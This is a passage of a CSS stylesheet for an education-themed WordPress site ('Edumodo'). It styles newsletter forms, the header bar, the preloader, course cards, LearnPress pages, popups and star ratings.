  align-items: flex-end;
  margin: 0;
  padding: 0;
}
.mc4wp-form-fields input[type="email"],
.edumodo-mailchimp input[type="email"] {
  width: inherit;
  height: 40px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.mc4wp-form-fields input[type="submit"],
.edumodo-mailchimp input[type="submit"] {
  height: 40px;
  padding: 0 15px 0 15px;
}
.edumodo-mailchimp-two {
  display: flex;
  align-items: flex-end;
  width: 100%;
}
.edumodo-mailchimp-two input[type="email"] {
  width: inherit;
  height: 60px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.edumodo-mailchimp-two input[type="submit"] {
  height: 60px;
  padding: 0 15px 0 15px;
}
/*--------------------------------------------------------------
# Elementor default accordion custom 
--------------------------------------------------------------*/
.custom-accordion .elementor-tab-title.elementor-active:focus,
.custom-accordion .elementor-tab-title {
  outline: none;
}
.custom-accordion .elementor-accordion .elementor-accordion-item {
  background-color: #fff;
  box-shadow: 0 35px 70px 0 rgba(0, 0, 0, 0.12);
  border-radius: 10px;
  margin-bottom: 12px;
}
/*--------------------------------------------------------------
# Home 4 Custom css
--------------------------------------------------------------*/
.team-border {
  position: relative;
  z-index: 10;
}
.team-border:before {
  content: "";
  position: absolute;
  border: 4px solid #e22c2f;
  left: 30px;
  right: 0;
  height: 100%;
  padding: 20px;
  width: 100%;
  border-radius: 10px;
  top: -25px;
  z-index: -1;
}
.team-border .elementor-image img {
  border-radius: 10px;
}
.custom-blockquote::before {
  font-family: FontAwesome;
  content: '\f10d';
  color: #bbb;
  left: -32px;
  position: relative;
  top: 12px;
}
/*
Back to top button 
*/
#scrollTop {
  display: inline-block;
  background-color: #ecb101;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  position: fixed;
  bottom: 50px;
  line-height: 50px;
  right: 30px;
  border: 1px solid #ecb101;
  transition: background-color 0.3s, opacity 0.5s, visibility 0.5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:hover {
  cursor: pointer;
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:active {
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop.show {
  opacity: 1;
  visibility: visible;
}
/* Styles for mobile */
@media (min-width: 500px) {
  #scrollTop {
    margin: 30px;
  }
}
.edumodo-play-btn {
  cursor: pointer;
  width: 100px;
  height: 100px;
  background: radial-gradient(#3e5afb 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 100px auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 0, 128, 0.8);
}
/* triangle */
.edumodo-play-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
/* pulse wave */
.edumodo-play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
.modal-backdrop.in {
  background: initial;
}
.modal-backdrop {
  position: initial;
}
.modal-content {
  top: 100px;
}
.elementor-select-preset-list {
  margin: 0 auto !important;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border-color: #ecb101;
  color: white;
}
#tophead .top-content {
  padding: 8px;
}
#tophead a.topbar-btn,
span.login.big-login {
  padding: 13px 16px;
  border: 1px solid #ecb101;
}
#tophead a.topbar-btn:hover,
span.login.big-login:hover {
  background: #ecb101;
  color: #fff;
}
#tophead a.topbar-btn:hover a,
span.login.big-login:hover a {
  color: #fff;
}
#tophead a.topbar-btn,
span.login.big-login:hover a {
  color: #fff;
}
span.login.big-login {
  margin-right: 2px;
}
#tophead a.topbar-btn,
span.register-btn.big-signup {
  padding: 13px 16px;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border: 2px solid #ecb101;
  color: white;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease-out 0s;
}
#tophead a.topbar-btn:hover {
  background-color: transparent;
  transition: all 0.5s ease-out 0s;
}
#edumodo-mainnav .login-reg {
  display: table;
}
#tophead {
  background-color: #2a2e31;
  color: #8a8a8a;
}
#tophead a {
  color: #8a8a8a;
}
#tophead .tophead-contact {
  float: left;
  margin-top: 7px;
  margin-bottom: 7px;
}
@media all and (max-width: 767px) {
  #tophead .tophead-contact {
    text-align: center;
    float: none;
  }
  .content-wrap {
    padding: 80px 0!important;
  }
  .page-details {
    margin-bottom: 0!important;
  }
}
ul.top-lists {
  margin: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}
.edumodo-language-switcher {
  display: inline-block;
  margin-left: 10px;
  float: right;
}
.edumodo-language-switcher select.form-control {
  padding: 0 20px 0 20px;
  outline: 0;
  border: 1px solid #ccc;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
  -webkit-transition: 0.3s ease all;
  -moz-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #2a2e31;
  color: #ccc;
  height: 30px;
}
.edumodo-language-switcher select.form-control option:checked,
.edumodo-language-switcher select.form-control option:hover {
  box-shadow: 0 0 10px 100px #000 inset;
}
.edumodo-language-switcher select.form-control:focus > option:checked {
  background: #000 !important;
}
#tophead .tophead-contact ul li {
  display: inline-block;
  margin-right: 10px;
}
#tophead .tophead-contact a:hover {
  text-decoration: underline;
  color: #ecb101;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ccc;
  padding-right: 10px;
}
#tophead .tophead-right {
  float: right;
  font-size: 14px;
  font-weight: 600;
}
#tophead .tophead-right a {
  padding-left: 10px;
  width: 115px;
}
#tophead .tophead-right.top-v4 {
  padding: 9px 0;
}
@media all and (max-width: 767px) {
  #tophead .tophead-right {
    text-align: center;
    float: none;
  }
}
#tophead .tophead-social li {
  display: inline-block;
}
#tophead .tophead-social li a {
  color: #ccc;
  padding-left: 10px;
}
#tophead .tophead-right.top-v4 a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ecb101;
}
#tophead.tophead-v5 .tophead-right {
  float: left;
}
#tophead.tophead-v5 .tophead-contact {
  float: right;
}
#tophead.tophead-v6 {
  background-color: #f5f5f5;
  padding: 3px 0;
}
#tophead.tophead-v6 a {
  color: #8a8a8a;
}
#tophead.tophead-v6 .ul.top-lists {
  font-weight: 500;
}
#tophead.tophead-v7 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v7 .widget {
  margin: 0;
}
#tophead.tophead-v7 .tophead-contact {
  display: flex;
  align-items: center;
}
#tophead.tophead-v7 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v7 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v8 .widget {
  margin: 0;
}
#tophead.tophead-v8 .tophead-contact {
  display: flex;
  align-items: center;
  float: right;
}
#tophead.tophead-v8 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v8 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .tophead-right {
  float: left;
}
.site-title {
  font-size: 22px;
  margin-bottom: 5px;
  margin-top: 10px;
}
.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}
li.lan-icon img {
  width: 18px;
}
#tophead .tophead-contact ul li.lan-icon {
  margin-right: 5px;
}
.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  animation: smoothScroll 1s forwards;
  z-index: 99;
  max-height: 85px;
  box-shadow: rgba(0, 0, 0, 0.117647) 0 1px 3px;
}
.fixed-header .logo img {
  max-height: 70px;
}
.fixed-header .logo img.logo-transparent {
  display: none;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpMenu {
  -webkit-animation-name: fadeInUpMenu;
  animation-name: fadeInUpMenu;
}
@-webkit-keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownMenu {
  -webkit-animation-name: fadeInDownMenu;
  animation-name: fadeInDownMenu;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes edzoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.edzoomIn {
  -webkit-animation-name: edzoomIn;
  animation-name: edzoomIn;
}
.edumodo-preloader {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  z-index: 99999;
}
.edumodoloader {
  display: inline-block;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 4px solid #ecb101;
  position: absolute;
  animation: edumodoloader 2s infinite ease;
}
.edumodoloader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: #ecb101;
  animation: edumodoloader-inner 2s infinite ease-in;
}
@keyframes edumodoloader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes edumodoloader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}
/* Edumodo fitness tab */
.fitness-tab .elementor-tabs-wrapper {
  border-bottom: 1px solid #ddd;
}
.fitness-tab > div .elementor-tabs-wrapper .elementor-tab-title:not(:last-child) {
  border-right: 1px solid #ddd;
}
.fitness-tab .elementor-tab-title {
  padding: 15px 90px !important;
}
.fitness-tab.elementor-widget-tabs .elementor-tab-content {
  padding: 20px 0 !important;
}
/* Fitness contact */
#fitness-contact .wpforms-validate.wpforms-form {
  text-align: center;
}
#fitness-contact div.wpforms-container-full .wpforms-form input {
  font-weight: normal !important;
  font-size: 14px !important;
  background-color: #ddd;
}
#fitness-contact div.wpforms-container-full .wpforms-form button {
  text-transform: uppercase;
}
/*------------------------------------------- 
---------- Gallery metabox post next prev button -------------
--------------------------------------------*/
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #000;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Gallery content post next prev button -------------
--------------------------------------------*/
.content-field .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-field:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-field .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-field .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-field .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Course Related Couse Curosel  -------------
--------------------------------------------*/
.enter-related-course {
  margin-top: 40px;
}
.enter-related-course .enter-sub-title {
  margin-bottom: 35px;
}
.enter-related-course .edumodo-related-course-1 .related-less {
  padding-left: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course {
  border: 1px solid #eee;
  transition: all 0.3s ease;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure {
  position: relative;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details {
  padding: 20px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-header .course-entry-title {
  line-height: 24px;
  font-size: 16px;
  margin: 10px 0;
  font-weight: 700;
  margin-top: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta {
  display: block;
  font-size: 14px;
  border-top: 1px solid #e8e9eb;
  border-bottom: 1px solid #eee;
  padding: 5px 0;
  margin-bottom: 8px;
  margin-top: 15px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-view i {
  margin-right: 4px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost {
  float: right;
  text-align: right;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost i {
  margin-right: 4px;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  font-size: 14px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.table-hover > tbody > tr:hover {
  background-color: inherit;
}
.enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.enroll-btn button {
  color: white;
}
#lean_overlay {
  position: fixed;
  z-index: 100;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: #000;
  display: none;
}
.lp-popupContainer {
  position: absolute;
  width: 450px;
  height: auto;
  left: 45%;
  top: 60px;
  background: #FFF;
}
#modal_trigger {
  margin: 0 auto;
  width: 100%;
  display: block;
}
/*------------------------------------------- 
---------- Notice Archive Page / Element -------------
--------------------------------------------*/
.single-post .entry-meta .post-cat {
  font-size: 14px;
}
/*------------------------------------------- 
---------- single page bottom -------------
--------------------------------------------*/
.edumodo-top-search {
  padding: 0;
  margin-top: 14px;
}
@media (max-width: 768px) {
  .edumodo-top-search {
    padding: 0 20px 0 0;
  }
}
.edumodo-top-search input[type="search"] {
  background: transparent;
  color: white;
  border-color: white;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-top-search input[type="search"] :hover {
  color: white;
  border-color: white;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-top-search input[type="search"]:focus {
  border-color: #fff;
  background: rgba(80, 88, 125, 0.41);
}
.edumodo-top-search input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
  border: solid 1px white;
}
.edumodo-top-search .search-form label > input {
  border-color: #ffffff;
  border-right: 0;
}
.edumodo-top-search ::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.5;
}
.edumodo-top-search ::-moz-placeholder {
  color: #fff;
  opacity: 0.5;
}
.edumodo-top-search :-ms-input-placeholder {
  color: #fff;
  opacity: 0.5;
}
.edumodo-top-search ::placeholder {
  color: #fff;
  opacity: 0.5;
}
.single .hentry {
  margin-bottom: 0;
}
.tx-course-single .single-row,
.tx-notice-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
/*------------------------------------------- 
---------- single blank page -------------
--------------------------------------------*/
.page-details {
  position: relative;
  width: 100%;
  min-height: 210px;
  align-items: center;
  display: flex;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.page-details:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.page-details .page-wrapper {
  margin-left: 15px;
  padding: 74px 0;
  position: relative;
}
.page-details .page-title {
  color: #fff;
  position: relative;
  font-size: 36px;
  font-weight: bold;
  margin: 0 0 6px 0;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .page-details .page-title {
    padding: 0px;
  }
}
.page-details .edumodo-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
}
.page-details .edumodo-breadcrumb a {
  color: #fff;
}
.page-details .edumodo-breadcrumb a:hover {
  color: #ecb101;
}
.content-wrap {
  padding: 100px 0;
}
/*------------------------------------------- 
---------- Error page -------------
--------------------------------------------*/
.error-404 .btn-404 {
  margin: 20px 0;
  background-color: #ecb101;
  color: #fff;
}
.error-404 .btn-404:hover {
  border-color: #ecb101;
  background: #fff;
  color: #ecb101;
}
.image-404 img {
  width: 100%;
  margin-bottom: 40px;
}
/*------------------------------------------- 
---------- Search page -------------
--------------------------------------------*/
.not-found .page-header {
  margin-top: 0;
}
.not-found .page-header .page-title {
  margin-top: 0;
}
.search-no-results .content-area,
.search-results .content-area {
  margin-top: 80px;
  margin-bottom: 80px;
}
/*------------------------------------------- 
---------- LearnPress Course single pages -------------
--------------------------------------------*/
.single-lp_course .comments-area {
  margin-bottom: 80px;
}
.page .learnpress {
  padding-top: 100px;
  padding-bottom: 80px;
}
.page .learnpress #learn-press-form-login {
  width: 50%;
  margin: 0 auto;
  padding: 35px;
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.page .learnpress #learn-press-form-login:hover {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
/*------------------------------------------- 
---------- Notice single pages -------------
--------------------------------------------*/
.single-notice {
  margin: 0;
}
/**------------------------------------
Shop Element Kintergerten
---------------------------------------*/
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product {
  background-color: #fff;
  margin-bottom: 30px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 0px 3px;
  border-color: #4fac1cc7;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  position: relative;
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1);
  transition: all 200ms ease-in;
  transform: scale(1);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product:hover {
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1.03);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1.03);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1.03);
  transition: all 200ms ease-in;
  transform: scale(1.03);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
  height: 250px;
  object-fit: cover;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body {
  text-align: center;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-shop-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  border-bottom: 1px dotted;
  text-align: center;
  padding-bottom: 25px;
  margin: 25px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price {
  padding: 0 40px 40px 40px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price span.price {
  font-size: 18px;
  font-weight: bold;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+2) h2.edumodo-shop-title {
  color: #4fac1c;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+3) h2.edumodo-shop-title {
  color: #039bf8;
}
.course {
  position: relative;
}
.course .weforms-popup {
  position: fixed;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  right: 0;
  width: 100%;
  height: 100%;
  padding: 35px;
  z-index: 3;
  display: none;
  overflow: auto;
}
.course .weforms-popup .weforms-popup-wrapper {
  max-width: 600px;
  margin: 0 auto;
  background: white;
  padding: 35px;
  animation: animatezoom 0.6s;
  position: relative;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li {
  padding: 3px 0px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea {
  padding: 7px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input:focus,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea:focus {
  border: solid 1px #ecb101;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"] {
  background: #ecb101;
  border: none;
  box-shadow: none;
  text-shadow: none;
  padding: 10px 20px;
}
.course .weforms-popup .weforms-popup-wrapper .popup-dismiss {
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 15px 30px;
  background: #ecb101;
  color: white;
  cursor: pointer;
}
@keyframes animatezoom {
  from {
    transform: scale(0);
  }
  to {
    transform: scale(1);
  }
}
/*
List course content
=================
*/
.list-enable .list-course-content .course-title {
  font-size: 18px;
}
.list-enable .list-course-content .link-to-the-full-course a {
  position: relative;
  display: inline-block;
}
.list-enable .list-course-content .link-to-the-full-course a:after {
  content: '';
  height: 2px;
  width: 0%;
  background: #ecb101;
  transition: all 0.5s ease;
  position: absolute;
}
.list-enable:hover .link-to-the-full-course a:after {
  width: 100%;
}
.course-cat-wrapper .cat-post-thumbnail {
  position: relative;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta {
  color: white;
  margin: 0;
  padding: 0;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta a {
  color: white;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta .cat-title {
  font-size: 18px;
  color: white;
  margin: 0;
  padding: 0;
}
span.addon-origin-price {
  text-decoration: line-through;
}
span.addon-price {
  color: #54b551;
}
.course-meta.addons-course-meta span.post-view {
  float: right;
}
.lp-cat .cat-links a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
div.col-md-4:nth-child(6n+2) .lp-cat .cat-links a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
div.col-md-4:nth-child(6n+3) .lp-cat .cat-links a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
div.col-md-4:nth-child(6n+4) .lp-cat .cat-links a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
div.col-md-4:nth-child(6n+5) .lp-cat .cat-links a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.dynamic-category-wrapper {
  text-align: center;
  margin-bottom: 35px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
}
.dynamic-category-wrapper .multiple-cat .cat-item {
  padding: 0 8px;
  font-weight: 500;
}
.dynamic-category-wrapper .multiple-cat .cat-item .tab-text {
  position: relative;
}
.dynamic-category-wrapper .multiple-cat a.cat-item:nth-child(1) > span:nth-child(1):before {
  background: none;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active {
  color: #ecb101;
  position: relative;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active:after {
  background: #ecb101;
  height: 4px;
  width: 85%;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  text-align: center;
  margin: auto;
}
article.dynamic-category-course {
  background: white;
  box-shadow: 0px 0px 8px 0px rgba(204, 204, 204, 0.31);
  margin-bottom: 30px;
  border: 0px solid #ddd;
  overflow: hidden;
}
article.dynamic-category-course .course-details {
  padding: 20px;
}
article.dynamic-category-course .course-details .cat-links a {
  color: #ecb101;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
}
.edumodo-course-rate-wapper .edumodo-course-rate .star-rating {
  position: relative;
  margin: 0;
  padding: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 15px;
}
ul.edumodo-course-rate {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
ul.edumodo-course-rate li {
  font-size: 14px;
  letter-spacing: -0.5px;
}
.star-rating {
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  width: 5.1em;
  font-family: "fontawesome";
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #fbfeff;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating:before {
  color: #ccc;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #ecb101;
}
.dynamic-category-body div:nth-child(3n+1) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #ff9511;
}
.dynamic-category-body div:nth-child(3n+2) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #32ba81;
}
.dynamic-category-body div:nth-child(3n+3) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #7353ff;
}
.dynamic-category-body .course-details span.addon-price {
  color: #07294d;
  font-weight: bold;
  font-size: 16px;
}
